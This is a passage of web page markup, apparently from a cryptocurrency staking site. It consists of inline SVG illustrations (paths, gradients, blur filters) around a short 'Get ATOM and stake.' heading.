										<path d="M37.9082 23.276C37.8754 22.8269 37.8402 22.3827 37.8026 21.9439C47.325 17.4829 54.8928 15.7233 56.2158 18.0149C57.9328 20.9888 48.4823 29.6595 35.1076 37.3815C32.4705 38.904 29.8777 40.276 27.4011 41.4748C27.3653 41.0329 27.3319 40.5856 27.301 40.1332C29.612 39.0014 32.0257 37.7174 34.4826 36.2989C41.1152 32.4696 46.7414 28.4231 50.476 24.9966C52.351 23.2763 53.6977 21.7589 54.4659 20.5423C54.8507 19.9327 55.0532 19.4564 55.1306 19.111C55.2059 18.7745 55.1443 18.6589 55.1333 18.6399C55.1223 18.6208 55.053 18.5097 54.7239 18.4067C54.3862 18.301 53.8724 18.2381 53.1521 18.2667C51.7144 18.3236 49.7269 18.7312 47.2996 19.4948C44.5713 20.3531 41.3709 21.6344 37.9082 23.276Z" fill="url(#paint1_angular-028284)"></path>
										<path d="M54.7239 45.5925C55.0528 45.4896 55.1222 45.3784 55.1332 45.3593C55.1442 45.3403 55.2059 45.2247 55.1305 44.8882C55.0532 44.5428 54.8507 44.0664 54.4659 43.4569C53.6977 42.2403 52.351 40.7229 50.476 39.0026C48.3685 37.069 45.6588 34.938 42.5057 32.76C42.8783 32.5071 43.2453 32.2545 43.6066 32.0026C52.2311 38.0186 57.5388 43.6927 56.2158 45.9843C54.6329 48.7259 44.1117 45.6689 31.9987 39.1246C32.4328 38.8901 32.869 38.651 33.3069 38.4076C38.5279 41.1833 43.3968 43.2765 47.2995 44.5044C49.7268 45.268 51.7143 45.6756 53.152 45.7325C53.8723 45.7611 54.3861 45.6982 54.7239 45.5925Z" fill="url(#paint2_angular-251878)"></path>
										<path d="M31.9987 37.7017C31.5604 37.9417 31.1242 38.177 30.6904 38.4076C30.0931 38.0756 29.4926 37.7354 28.8897 37.3873C26.2526 35.8648 23.7681 34.3054 21.4916 32.76C21.8564 32.5081 22.227 32.2555 22.6034 32.0026C24.7391 33.4381 27.0578 34.8863 29.5147 36.3048C30.3485 36.7862 31.1772 37.252 31.9987 37.7017Z" fill="url(#paint3_angular-039158)"></path>
										<path d="M21.4916 31.2451C21.119 31.498 20.752 31.7506 20.3908 32.0026C11.7662 25.9865 6.45843 20.3123 7.78149 18.0207C9.49848 15.0468 21.7328 18.8958 35.1075 26.6177C37.7447 28.1403 40.2292 29.6997 42.5057 31.2451C42.141 31.497 41.7703 31.7496 41.3939 32.0026C39.2582 30.567 36.9394 29.1187 34.4825 27.7003C27.8499 23.8709 21.5325 21.0217 16.6977 19.5007C14.2704 18.737 12.2829 18.3295 10.8452 18.2725C10.1249 18.244 9.61115 18.3068 9.27336 18.4125C8.9443 18.5155 8.875 18.6267 8.86402 18.6457C8.85303 18.6648 8.79138 18.7804 8.86673 19.1169C8.94407 19.4622 9.14655 19.9386 9.5314 20.5481C10.2996 21.7647 11.6463 23.2822 13.5213 25.0025C15.6287 26.9361 18.3385 29.0671 21.4916 31.2451Z" fill="url(#paint4_angular-218994)"></path>
										<path d="M31.5905 5.52501C31.8441 5.29164 31.975 5.28711 31.9971 5.2871C32.0191 5.2871 32.15 5.29153 32.4038 5.52501C32.6642 5.76469 32.9755 6.17822 33.3109 6.81628C33.9805 8.08984 34.6213 10.0148 35.1736 12.4988C36.0616 16.4926 36.6833 21.7558 36.8899 27.6651C37.3197 27.9227 37.7448 28.1809 38.165 28.4396C37.7761 14.6773 35.1629 4.03719 31.9971 4.03711C29.351 4.03711 27.091 11.4708 26.1932 21.9479C26.592 22.1348 26.9942 22.3263 27.3996 22.5226C27.7093 18.7029 28.1999 15.2907 28.8207 12.4988C29.373 10.0148 30.0138 8.08984 30.6833 6.81628C31.0187 6.17822 31.3301 5.76469 31.5905 5.52501Z" fill="url(#paint5_angular-922736)"></path>
										<path d="M27.2995 23.8641C26.8922 23.6647 26.4882 23.4699 26.0876 23.28C25.8875 26.0242 25.7793 28.9556 25.7793 32.0007H27.0293C27.0293 29.1637 27.1241 26.4314 27.2995 23.8641Z" fill="url(#paint6_angular-179748)"></path>
										<path d="M38.165 35.5617C38.1148 37.339 38.0275 39.0643 37.9066 40.7213C37.5061 40.5314 37.102 40.3367 36.6948 40.1372C36.7789 38.9059 36.8444 37.6367 36.8899 36.3362C37.3197 36.0787 37.7448 35.8204 38.165 35.5617Z" fill="url(#paint7_angular-149395)"></path>
										<path d="M38.1982 29.9311C37.7816 29.6708 37.3597 29.4107 36.9327 29.1511C36.954 30.0873 36.965 31.038 36.965 32.0007H38.215C38.215 31.3046 38.2093 30.6144 38.1982 29.9311Z" fill="url(#paint8_angular-191642)"></path>
										<path d="M38.1982 34.0702C37.7816 34.3306 37.3597 34.5907 36.9327 34.8503C36.954 33.914 36.965 32.9634 36.965 32.0007H38.215C38.215 32.6967 38.2093 33.3869 38.1982 34.0702Z" fill="url(#paint9_angular-188697)"></path>
										<path d="M36.5946 41.4788C37 41.675 37.4023 41.8666 37.8011 42.0534C36.9033 52.5305 34.6432 59.9642 31.9971 59.9642C28.5631 59.9642 25.7793 47.4445 25.7793 32.0007H27.0293C27.0293 39.6594 27.7205 46.555 28.8207 51.5026C29.373 53.9865 30.0138 55.9115 30.6833 57.1851C31.0187 57.8231 31.33 58.2367 31.5905 58.4763C31.8442 58.7098 31.9751 58.7142 31.9971 58.7142C32.0191 58.7142 32.15 58.7098 32.4038 58.4763C32.6642 58.2367 32.9755 57.8231 33.3109 57.1851C33.9805 55.9115 34.6213 53.9865 35.1736 51.5026C35.7944 48.7107 36.285 45.2984 36.5946 41.4788Z" fill="url(#paint10_angular-124919)"></path>
										<g filter="url(#filter0_dd-906424)">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M44.1327 20.3906C44.6759 21.3316 45.8788 21.6542 46.8193 21.1112C47.7598 20.5682 48.0819 19.3652 47.5386 18.4242C46.9953 17.4833 45.7925 17.1606 44.8519 17.7036C43.9114 18.2467 43.5894 19.4497 44.1327 20.3906Z" fill="white"></path>
										</g>
										<g filter="url(#filter1_dd-989044)">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8805 27.2985C16.4238 26.3576 16.1017 25.1546 15.1612 24.6115C14.2207 24.0685 13.0179 24.3912 12.4746 25.3321C11.9313 26.2731 12.2533 27.4761 13.1939 28.0191C14.1344 28.5621 15.3372 28.2395 15.8805 27.2985Z" fill="white"></path>
										</g>
										<g filter="url(#filter2_dd-039602)">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M28.0132 48.3108C29.0997 48.3108 29.9805 49.1912 29.9805 50.2772C29.9805 51.3632 29.0997 52.2436 28.0132 52.2436C26.9266 52.2436 26.0458 51.3632 26.0458 50.2772C26.0458 49.1912 26.9266 48.3108 28.0132 48.3108Z" fill="white"></path>
										</g>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M31.9854 28.6546C33.825 28.6546 35.3163 30.1459 35.3163 31.9854C35.3163 33.825 33.825 35.3163 31.9854 35.3163C30.1459 35.3163 28.6546 33.825 28.6546 31.9854C28.6546 30.1459 30.1459 28.6546 31.9854 28.6546Z" fill="white"></path>
									</g>
									<defs>
										<filter id="filter0_dd-906424" x="-39.2769" y="-65.7066" width="170.226" height="170.227" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
											<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
											<feOffset></feOffset>
											<feGaussianBlur stdDeviation="41.573"></feGaussianBlur>
											<feColorMatrix type="matrix" values="0 0 0 0 0.55445 0 0 0 0 0.056549 0 0 0 0 0.751294 0 0 0 0.94 0"> </feColorMatrix>
											<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"> </feBlend>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
											<feOffset></feOffset>
											<feGaussianBlur stdDeviation="13.4831"></feGaussianBlur>
											<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.61 0"></feColorMatrix>
											<feBlend mode="normal" in2="effect1_dropShadow" result="effect2_dropShadow"> </feBlend>
											<feBlend mode="normal" in="SourceGraphic" in2="effect2_dropShadow" result="shape"></feBlend>
										</filter>
										<filter id="filter1_dd-989044" x="-70.9351" y="-58.7984" width="170.226" height="170.227" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
											<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
											<feOffset></feOffset>
											<feGaussianBlur stdDeviation="41.573"></feGaussianBlur>
											<feColorMatrix type="matrix" values="0 0 0 0 0.55445 0 0 0 0 0.056549 0 0 0 0 0.751294 0 0 0 0.94 0"> </feColorMatrix>
											<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"> </feBlend>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
											<feOffset></feOffset>
											<feGaussianBlur stdDeviation="13.4831"></feGaussianBlur>
											<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.61 0"></feColorMatrix>
											<feBlend mode="normal" in2="effect1_dropShadow" result="effect2_dropShadow"> </feBlend>
											<feBlend mode="normal" in="SourceGraphic" in2="effect2_dropShadow" result="shape"></feBlend>
										</filter>
										<filter id="filter2_dd-039602" x="-57.1011" y="-34.8355" width="170.227" height="170.225" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
											<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
											<feOffset></feOffset>
											<feGaussianBlur stdDeviation="41.573"></feGaussianBlur>
											<feColorMatrix type="matrix" values="0 0 0 0 0.55445 0 0 0 0 0.056549 0 0 0 0 0.751294 0 0 0 0.94 0"> </feColorMatrix>
											<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"> </feBlend>
											<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
											<feOffset></feOffset>
											<feGaussianBlur stdDeviation="13.4831"></feGaussianBlur>
											<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.61 0"></feColorMatrix>
											<feBlend mode="normal" in2="effect1_dropShadow" result="effect2_dropShadow"> </feBlend>
											<feBlend mode="normal" in="SourceGraphic" in2="effect2_dropShadow" result="shape"></feBlend>
										</filter>
										<radialGradient id="paint0_angular-970000" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9987 31.9967) rotate(60.5104) scale(6.15356 28.1056)">
											<stop offset="0.0641959" stop-color="white"></stop>
											<stop offset="0.378402" stop-color="white"></stop>
											<stop offset="0.378689" stop-color="white" stop-opacity="0.5"></stop>
											<stop offset="0.447377" stop-color="white" stop-opacity="0.27"></stop>
											<stop offset="0.474176" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.524884" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.553995" stop-color="white" stop-opacity="0.35777"></stop>
											<stop offset="0.915433" stop-color="white"></stop>
										</radialGradient>
										<radialGradient id="paint1_angular-028284" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9987 31.9967) rotate(60.5104) scale(6.15356 28.1056)">
											<stop offset="0.0641959" stop-color="white"></stop>
											<stop offset="0.378402" stop-color="white"></stop>
											<stop offset="0.378689" stop-color="white" stop-opacity="0.5"></stop>
											<stop offset="0.447377" stop-color="white" stop-opacity="0.27"></stop>
											<stop offset="0.474176" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.524884" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.553995" stop-color="white" stop-opacity="0.35777"></stop>
											<stop offset="0.915433" stop-color="white"></stop>
										</radialGradient>
										<radialGradient id="paint2_angular-251878" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9986 32.0025) rotate(-59.4896) scale(6.15356 28.1055)">
											<stop offset="0.0641959" stop-color="white"></stop>
											<stop offset="0.375799" stop-color="white"></stop>
											<stop offset="0.377892" stop-color="white" stop-opacity="0.5"></stop>
											<stop offset="0.447377" stop-color="white" stop-opacity="0.27"></stop>
											<stop offset="0.474176" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.524884" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.569629" stop-color="white" stop-opacity="0.35777"></stop>
											<stop offset="0.915433" stop-color="white"></stop>
										</radialGradient>
										<radialGradient id="paint3_angular-039158" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9986 32.0025) rotate(-59.4896) scale(6.15356 28.1055)">
											<stop offset="0.0641959" stop-color="white"></stop>
											<stop offset="0.375799" stop-color="white"></stop>
											<stop offset="0.377892" stop-color="white" stop-opacity="0.5"></stop>
											<stop offset="0.447377" stop-color="white" stop-opacity="0.27"></stop>
											<stop offset="0.474176" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.524884" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.569629" stop-color="white" stop-opacity="0.35777"></stop>
											<stop offset="0.915433" stop-color="white"></stop>
										</radialGradient>
										<radialGradient id="paint4_angular-218994" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9986 32.0025) rotate(-59.4896) scale(6.15356 28.1055)">
											<stop offset="0.0641959" stop-color="white"></stop>
											<stop offset="0.375799" stop-color="white"></stop>
											<stop offset="0.377892" stop-color="white" stop-opacity="0.5"></stop>
											<stop offset="0.447377" stop-color="white" stop-opacity="0.27"></stop>
											<stop offset="0.474176" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.524884" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.569629" stop-color="white" stop-opacity="0.35777"></stop>
											<stop offset="0.915433" stop-color="white"></stop>
										</radialGradient>
										<radialGradient id="paint5_angular-922736" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9971 32.0007) rotate(-180) scale(6.21782 28.4001)">
											<stop offset="0.222861" stop-color="white"></stop>
											<stop offset="0.328125" stop-color="white" stop-opacity="0.713611"></stop>
											<stop offset="0.448131" stop-color="white" stop-opacity="0.387114"></stop>
											<stop offset="0.477979" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.524583" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.561789" stop-color="white" stop-opacity="0.167438"></stop>
											<stop offset="0.887881" stop-color="white" stop-opacity="0.46"></stop>
											<stop offset="0.891793" stop-color="white"></stop>
											<stop offset="0.979793" stop-color="white"></stop>
										</radialGradient>
										<radialGradient id="paint6_angular-179748" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9971 32.0007) rotate(-180) scale(6.21782 28.4001)">
											<stop offset="0.222861" stop-color="white"></stop>
											<stop offset="0.328125" stop-color="white" stop-opacity="0.713611"></stop>
											<stop offset="0.448131" stop-color="white" stop-opacity="0.387114"></stop>
											<stop offset="0.477979" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.524583" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.561789" stop-color="white" stop-opacity="0.167438"></stop>
											<stop offset="0.887881" stop-color="white" stop-opacity="0.46"></stop>
											<stop offset="0.891793" stop-color="white"></stop>
											<stop offset="0.979793" stop-color="white"></stop>
										</radialGradient>
										<radialGradient id="paint7_angular-149395" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9971 32.0007) rotate(-180) scale(6.21782 28.4001)">
											<stop offset="0.222861" stop-color="white"></stop>
											<stop offset="0.328125" stop-color="white" stop-opacity="0.713611"></stop>
											<stop offset="0.448131" stop-color="white" stop-opacity="0.387114"></stop>
											<stop offset="0.477979" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.524583" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.561789" stop-color="white" stop-opacity="0.167438"></stop>
											<stop offset="0.887881" stop-color="white" stop-opacity="0.46"></stop>
											<stop offset="0.891793" stop-color="white"></stop>
											<stop offset="0.979793" stop-color="white"></stop>
										</radialGradient>
										<radialGradient id="paint8_angular-191642" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9971 32.0007) rotate(-180) scale(6.21782 28.4001)">
											<stop offset="0.222861" stop-color="white"></stop>
											<stop offset="0.328125" stop-color="white" stop-opacity="0.713611"></stop>
											<stop offset="0.448131" stop-color="white" stop-opacity="0.387114"></stop>
											<stop offset="0.477979" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.524583" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.561789" stop-color="white" stop-opacity="0.167438"></stop>
											<stop offset="0.887881" stop-color="white" stop-opacity="0.46"></stop>
											<stop offset="0.891793" stop-color="white"></stop>
											<stop offset="0.979793" stop-color="white"></stop>
										</radialGradient>
										<radialGradient id="paint9_angular-188697" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9971 32.0007) rotate(-180) scale(6.21782 28.4001)">
											<stop offset="0.222861" stop-color="white"></stop>
											<stop offset="0.328125" stop-color="white" stop-opacity="0.713611"></stop>
											<stop offset="0.448131" stop-color="white" stop-opacity="0.387114"></stop>
											<stop offset="0.477979" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.524583" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.561789" stop-color="white" stop-opacity="0.167438"></stop>
											<stop offset="0.887881" stop-color="white" stop-opacity="0.46"></stop>
											<stop offset="0.891793" stop-color="white"></stop>
											<stop offset="0.979793" stop-color="white"></stop>
										</radialGradient>
										<radialGradient id="paint10_angular-124919" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(31.9971 32.0007) rotate(-180) scale(6.21782 28.4001)">
											<stop offset="0.222861" stop-color="white"></stop>
											<stop offset="0.328125" stop-color="white" stop-opacity="0.713611"></stop>
											<stop offset="0.448131" stop-color="white" stop-opacity="0.387114"></stop>
											<stop offset="0.477979" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.524583" stop-color="white" stop-opacity="0"></stop>
											<stop offset="0.561789" stop-color="white" stop-opacity="0.167438"></stop>
											<stop offset="0.887881" stop-color="white" stop-opacity="0.46"></stop>
											<stop offset="0.891793" stop-color="white"></stop>
											<stop offset="0.979793" stop-color="white"></stop>
										</radialGradient>
										<clipPath id="clip0-030312">
											<path d="M0 32C0 14.3269 14.3269 0 32 0C49.6731 0 64 14.3269 64 32C64 49.6731 49.6731 64 32 64C14.3269 64 0 49.6731 0 32Z" fill="white"></path>
										</clipPath>
									</defs>
								</svg>
								<svg data-v-58c14078="" width="307" height="252" viewBox="0 0 307 252" fill="none" xmlns="http://www.w3.org/2000/svg" class="graphics-validator">
									<path d="M153.232 188.975L153.232 251.437L261.465 126.512L153.232 188.975Z" fill="url(#paint0_linear-581076)"></path>
									<path d="M153.233 188.975L153.233 251.437L45 126.512L153.233 188.975Z" fill="url(#paint1_linear-233612)"></path>
									<rect width="124.964" height="124.964" transform="matrix(0.866114 -0.499847 0.866114 0.499847 45 126.512)" fill="url(#paint2_radial-397113)"></rect>
									<path d="M198.15 152.385C173.347 166.693 133.136 166.696 108.328 152.392C108.325 152.39 108.321 152.388 108.318 152.386C108.317 152.386 108.317 152.386 108.316 152.385C108.312 152.383 108.308 152.381 108.305 152.379C108.303 152.378 108.301 152.377 108.3 152.376C83.5092 138.065 83.5146 114.87 108.316 100.563C133.123 86.2525 173.343 86.2525 198.15 100.563C222.956 114.873 222.956 138.075 198.15 152.385Z" fill="url(#paint3_linear-746813)"></path>
									<path fill-rule="evenodd" clip-rule="evenodd" d="M198.15 152.385C222.956 138.075 222.956 114.873 198.15 100.563C173.343 86.2525 133.123 86.2525 108.316 100.563C83.5146 114.87 83.5092 138.065 108.3 152.376L108.305 152.379L108.318 152.386L108.328 152.392C133.136 166.696 173.347 166.693 198.15 152.385Z" fill="url(#paint4_linear-034576)"></path>
									<g filter="url(#filter0_b-636897)">
										<path d="M111.64 109.239H98.3477V122.983H98.3487C98.3512 134.749 123.58 144.286 154.701 144.286C185.824 144.286 211.054 134.748 211.054 122.982C211.054 122.939 211.053 122.896 211.053 122.853V109.239H197.763C187.426 104.614 171.971 101.678 154.701 101.678C137.432 101.678 121.977 104.614 111.64 109.239Z" fill="url(#paint5_linear-107031)"></path>
										<ellipse rx="56.3525" ry="21.304" transform="matrix(-1 0 0 1 154.702 109.281)" fill="url(#paint6_linear-355051)"></ellipse>
										<path d="M141.729 124.819C110.607 124.819 85.377 115.281 85.377 103.515C85.377 103.488 85.3771 103.46 85.3774 103.433V89.7722H98.6681C109.005 85.1477 124.46 82.2109 141.729 82.2109C158.999 82.2109 174.454 85.1477 184.791 89.7722H198.082V103.517H198.082C198.08 115.282 172.851 124.819 141.729 124.819Z" fill="url(#paint7_linear-045107)"></path>
										<ellipse rx="56.3525" ry="21.304" transform="matrix(-1 0 0 1 141.728 89.7689)" fill="url(#paint8_linear-117038)"></ellipse>
										<path d="M153.075 106.661C121.953 106.661 96.7227 97.1226 96.7227 85.3567C96.7227 85.3246 96.7228 85.2925 96.7232 85.2604V71.6138H110.014C120.351 66.9894 135.806 64.0527 153.075 64.0527C170.344 64.0527 185.799 66.9894 196.136 71.6138H209.428V85.3583H209.428C209.425 97.1235 184.196 106.661 153.075 106.661Z" fill="url(#paint9_linear-067314)"></path>
										<ellipse rx="56.3525" ry="21.304" transform="matrix(-1 0 0 1 153.077 71.6106)" fill="url(#paint10_linear-619893)"></ellipse>
									</g>
									<g opacity="0.6" filter="url(#filter1_f-126157)">
										<path d="M94.5567 140.53L94.6111 140.608H94.613C97.709 144.885 102.272 148.891 108.302 152.372L108.318 152.381L108.32 152.382L108.33 152.388C133.138 166.692 173.349 166.689 198.152 152.381C204.631 148.644 209.418 144.299 212.512 139.665L295.492 20.5918L10.9746 20.5918L94.0362 139.783C94.2047 140.033 94.3783 140.282 94.5567 140.53Z" fill="url(#paint11_radial-101907)"></path>
									</g>
									<defs>
										<filter id="filter0_b-636897" x="74.762" y="39.6936" width="146.906" height="115.205" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
											<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
											<feGaussianBlur in="BackgroundImage" stdDeviation="5.30651"> </feGaussianBlur>
											<feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur"></feComposite>
											<feBlend mode="normal" in="SourceGraphic" in2="effect1_backgroundBlur" result="shape"></feBlend>
										</filter>
										<filter id="filter1_f-126157" x="0.361579" y="9.97877" width="305.744" height="163.748" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
											<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
											<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
											<feGaussianBlur stdDeviation="5.30652" result="effect1_foregroundBlur"> </feGaussianBlur>
										</filter>
										<linearGradient id="paint0_linear-581076" x1="198.044" y1="161.027" x2="218.911" y2="205.346" gradientUnits="userSpaceOnUse">
											<stop stop-color="#71A1FF"></stop>
											<stop offset="1" stop-color="#DA17C6"></stop>
										</linearGradient>
										<linearGradient id="paint1_linear-233612" x1="108.421" y1="161.027" x2="87.5536" y2="205.346" gradientUnits="userSpaceOnUse">
											<stop stop-color="#93B7FF"></stop>
											<stop offset="1" stop-color="#DA17C6"></stop>
										</linearGradient>
										<radialGradient id="paint2_radial-397113" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(62.5908 61.7826) rotate(-45) scale(51.5828 84.642)">
											<stop offset="0.0525602" stop-color="white"></stop>
											<stop offset="1" stop-color="#8DA6FF"></stop>
										</radialGradient>
										<linearGradient id="paint3_linear-746813" x1="149.073" y1="163.633" x2="150.115" y2="113.079" gradientUnits="userSpaceOnUse">
											<stop stop-color="white" stop-opacity="0.4"></stop>
											<stop offset="1" stop-color="white" stop-opacity="0.05"></stop>
										</linearGradient>
										<linearGradient id="paint4_linear-034576" x1="149.073" y1="163.633" x2="150.115" y2="113.079" gradientUnits="userSpaceOnUse">
											<stop stop-color="white" stop-opacity="0.4"></stop>
											<stop offset="1" stop-color="white" stop-opacity="0.05"></stop>
										</linearGradient>
										<linearGradient id="paint5_linear-107031" x1="211.054" y1="135.695" x2="98.3476" y2="135.695" gradientUnits="userSpaceOnUse">
											<stop stop-color="#ECEDF7"></stop>
											<stop offset="1" stop-color="white"></stop>
										</linearGradient>
										<linearGradient id="paint6_linear-355051" x1="50.4527" y1="-145.575" x2="50.4527" y2="42.464" gradientUnits="userSpaceOnUse">
											<stop offset="0.530717" stop-color="#838388"></stop>
											<stop offset="1" stop-color="white"></stop>
										</linearGradient>
										<linearGradient id="paint7_linear-045107" x1="198.082" y1="116.229" x2="85.3769" y2="116.229" gradientUnits="userSpaceOnUse">
											<stop stop-color="#ECEDF7"></stop>
											<stop offset="1" stop-color="white"></stop>
										</linearGradient>
										<linearGradient id="paint8_linear-117038" x1="46.8111" y1="-62.3758" x2="50.4527" y2="42.464" gradientUnits="userSpaceOnUse">
											<stop stop-color="#838388"></stop>
											<stop offset="1" stop-color="white"></stop>
										</linearGradient>
										<linearGradient id="paint9_linear-067314" x1="209.428" y1="98.0704" x2="96.7225" y2="98.0704" gradientUnits="userSpaceOnUse">
											<stop stop-color="#ECEDF7"></stop>
											<stop offset="1" stop-color="white"></stop>
										</linearGradient>
										<linearGradient id="paint10_linear-619893" x1="46.8111" y1="-62.3757" x2="50.4527" y2="42.464" gradientUnits="userSpaceOnUse">
											<stop stop-color="#838388"></stop>
											<stop offset="1" stop-color="white"></stop>
										</linearGradient>
										<radialGradient id="paint11_radial-101907" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(153.233 163.012) rotate(-90) scale(142.801 289.458)">
											<stop stop-color="white"></stop>
											<stop offset="1" stop-color="#C9C0FD" stop-opacity="0"></stop>
										</radialGradient>
									</defs>
								</svg>
								<div data-v-58c14078="" class="text tm-measure-wide">
									<div data-v-58c14078="" class="header tm-rf0 tm-lh-title tm-medium tm-overline tm-muted"> Get Started </div>
									<div data-v-58c14078="" class="title tm-rf6 tm-bold tm-lh-title tm-title mt-6"> Get ATOM and stake. </div>
								</div>
								<svg data-v-58c14078="" width="255" height="367" viewBox="0 0 255 367" fill="none" xmlns="http://www.w3.org/2000/svg" class="graphics-coins">
									<g filter="url(#filter0_f-187525)">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M194.303 181.679C160.788 201.028 127.689 206.443 120.374 193.773C120.374 193.773 120.374 193.773 120.374 193.773L120.373 193.773L111.639 178.644L126.703 169.947C135.06 158.736 149.63 146.293 167.812 135.796C185.995 125.298 204.055 118.902 217.942 117.27L233.006 108.572L241.707 123.642C241.718 123.662 241.73 123.681 241.741 123.701C249.057 136.371 227.818 162.329 194.303 181.679Z" fill="url(#paint0_radial-003481)"></path>
										<g filter="url(#filter1_di-237533)">
											<path d="M111.639 178.644C118.954 191.314 152.053 185.899 185.568 166.549C219.083 147.2 240.322 121.242 233.007 108.572C225.692 95.902 192.592 101.317 159.078 120.667C125.563 140.016 104.324 165.974 111.639 178.644Z" fill="white"></path>
											<path d="M111.639 178.644C118.954 191.314 152.053 185.899 185.568 166.549C219.083 147.2 240.322 121.242 233.007 108.572C225.692 95.902 192.592 101.317 159.078 120.667C125.563 140.016 104.324 165.974 111.639 178.644Z" fill="url(#paint1_linear-804970)"></path>
										</g>
										<g opacity="0.5" style="mix-blend-mode: hard-light;">
											<path d="M121.815 172.77C123.225 175.212 125.917 176.847 129.727 177.636C133.535 178.424 138.386 178.348 143.967 177.429C155.124 175.591 169.06 170.408 183.111 162.296C197.163 154.183 208.62 144.705 215.79 135.962C219.376 131.588 221.868 127.426 223.089 123.733C224.311 120.04 224.241 116.89 222.831 114.448C221.421 112.006 218.729 110.371 214.919 109.583C211.111 108.794 206.26 108.87 200.679 109.79C189.522 111.627 175.586 116.81 161.535 124.923C147.483 133.036 136.026 142.513 128.856 151.257C125.27 155.63 122.778 159.793 121.557 163.486C120.335 167.179 120.405 170.328 121.815 172.77Z" stroke="url(#paint2_linear-562642)" stroke-width="1.2818"></path>
										</g>
										<g style="mix-blend-mode: soft-light;">
